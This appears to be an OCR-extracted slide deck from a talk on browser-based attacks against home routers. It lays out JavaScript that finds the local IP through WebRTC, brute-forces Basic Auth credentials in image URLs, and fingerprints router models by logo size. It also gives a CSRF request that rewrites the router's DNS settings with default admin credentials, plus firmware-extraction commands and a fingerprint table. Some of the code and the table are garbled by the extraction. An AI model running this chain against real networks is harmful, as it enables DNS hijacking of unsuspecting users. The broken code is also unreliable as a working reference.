Determine local IP via WebRTC

**window.RTCPeerConnection = window.RTCPeerConnection || window.mozRTCPeerConnection || window.webkitRTCPeerConnection;**

```
var pc = new RTCPeerConnection({iceServers:[]}), noop = function(){};
pc.createDataChannel('');
pc.createOffer(pc.setLocalDescription.bind(pc), noop);
pc. > {
```
}

};

 var myIP = /([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/.exec(ice.candidate.candidate)[1]; **alert(myIP);** pc.onicecandidate = noop;



### **Password bruteforce**

Cracking HTTP Basic Auth

### **http://username:password@192.168.1.1**

*The userinfo subcomponent may consist of a* **user name and, optionally, scheme-specific** *information about how to gain authorization to access the resource. The user information, if present, is followed by a commercial atsign ("@") that delimits it from the host.*

#### **RFC 3986**

**Uniform Resource Identifier (URI): Generic Syntax** 

**3. Syntax Components https://tools.ietf.org/html/rfc3986#section-3**

**3.2. Authority https://tools.ietf.org/html/rfc3986#section-3.2**

**3.2.1. User Information https://tools.ietf.org/html/rfc3986#section-3.2.1**



## **Identify router**

### Check the router manufacturer and model

```
logo = document.createElement("img");
logo.setAttribute("src", "http://" + user + ":" + pass + "@" + ip + "/images/logo.jpg");
logo.setAttribute("id", Math.random());
```
document.body.appendChild(logo);

```
logo.onload = function() {
      if (this.width == 200 && this.height == 100) {
             alert("TP-Link")
      } else if (this.width == 100 && this.height == 40) {
             alert("D-Link")
      } else {
             alert("Fuck")
    }
}
```


## **Change DNS**

Authenticated request via CSRF exploit

## http://admin:admin@192.168.1.1/apply.cgi? wan\_primary\_dns=1.1.1.1&wan\_secondary\_dns=8. 8.8.8

## **Extracting** router firmware

\$ sudo apt-get install binwalk \$ git clone https://github.com/devttys0/sasquatch.git \$ unzip sasquatch-master.zip \$ cd sasquatch-master \$ ./build.sh\$ \$ wget https://dlcdnets.asus.com/pub/ASUS/wireless/RT-AC66U/FW\_RT\_AC66U\_30043808228.ZIP \$ unzip FW\_RT\_AC66U\_30043808228.ZIP \$ cd FW\_RT\_AC66U\_30043808228 \$ binwalk -e RT-AC66U\_3.0.0.4\_380\_8228-g3af35f9.trx \$ cd \_RT-AC66U\_3.0.0.4\_380\_8228-g3af35f9.trx.extracted \$ ls /squashfs-root/www/images

```
["TREN-E300-150", "/image/logo.gif", 390, 69, 0],
 "ZYXE-NBG416", "/images/logo.gif", 169, 50, 0],
"MICR-MN-500", "/images/header.jpg", 800, 70, 0],
["TEND-11N", "/tendalogo.gif", 387, 90, 0],
 "BELK-F5D8236-4V2", "/images/head_logo.gif", 312, 68, 0],
 "TREN-TW100S4W1CA", "/images/logo.jpg", 270, 69, 0],
 "TPLI-ALL", "/images/top1_1.jpg", 280, 87, 1],
 "BELK-PHILIPS", "/images/title_2.gif", 321, 28, 1],
 'DLIN-DIR-604", "/home_01.jpg", 765, 95, 0],
 'ASUS-UNKNOWN", "/images/New_ui/asustitle.png", 218, 54, 0],
 NETG-DGN10008", "/redbull.gif", 7, 7, 1],
  DLIN-WBR1310", "/wlan_masthead.gif", 836, 92, 01,
   ETG-DG834v3-DGN2200", "/redbull.gif", 7, 7, 1],
   IN-D2760", "/wlan_masthead.gif", 836, 92, 0],
    IN-DSLG604T", "/html/images/ds1604.jpg", 765, 95, 11,
     K-F9k1105V2", "/images/icon-Change_pencil.png", 18, 18, 0],
      -F9k1105V2", "/images/icon-Change_pencil.png ", 18, 18, 0],
      ALL-2740R", "/wlan_masthead.gif", 836, 92, 0],
      WF2414", "/images/icon_now.gif", 14, 14, 0],
       507230-4", "/images/title_2.gif", 321, 28, 1],
        000", "/image/logo_gn.gif", 101, 51, 1],
        5N1000-DGN2200", "/redbull.gif", 7, 7, 1],
         RB10L-826L", "/wlan_masthead.gif", 836, 92, 0],
           ", "/themes/TM01/Drift-logo.png", 300, 89, 0],
           ", "/themes/TM04/Drift-logo.png", 300, 89, 0],
           11S4 V4", "/tmp.gif", 700, 54, 1],
           4GLV4", "/image/UI_Linksys.gif", 288, 58, 1],
            00", "/Images/img_masthead_red.gif", 856, 92, 0],
             v3", "/settings.gif", 750, 85, 0],
               "/images/top-02.gif", 359, 78, 1],
                 "/UILinksys.gif", 165, 57, 1],
                "/images/top-02.gif", 359, 78, 1],
                 "/images/logo.gif", 169, 50, 0],
                ', "/graphics/head_logo.gif", 121, 64, 0],
                 41ND-WR700", "/images/top1_1.jpg", 280, 87, 1],
                  "Jecanbics/banner.nne", 1924, 79, 11
```
## **wigle.net**

Wireless Network Mapping

Identify vendor and model in "poor" areas based on BSSID - 00-20-91-00-13-37





## **Vulnerable routers**

A curated list of 200+ exploitable Wi-Fi routers from 55+ manufactures!



Ping me if interested, I can share the results for future research ...

## Defending Yourself

How to defend yourself from attackers

W. William



How to defend yourself from REKs



## **Don't be EVIL!**



## Thank You!

## **DO YOU HAVE ANY BITCOINS?**

**1Hx7eLzzUyAqM6k8d8AVffCVYeFv7b2sw7**